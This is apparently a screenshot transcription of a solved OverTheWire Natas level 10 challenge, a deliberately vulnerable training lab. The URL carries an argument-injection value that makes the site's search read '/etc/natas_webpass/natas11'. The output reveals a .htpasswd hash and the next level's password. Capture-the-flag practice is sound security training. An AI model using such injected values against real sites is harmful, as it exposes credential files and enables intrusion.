 Not secure | http://natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
nslate Screen Recorder | S... CTF CTF challenges Front End Tool Scanning Battle Cats Rolls A10 Server Side Re... AI
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$t6bjsq8a$xpGFjsUmCvTZohx70DGXg/
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's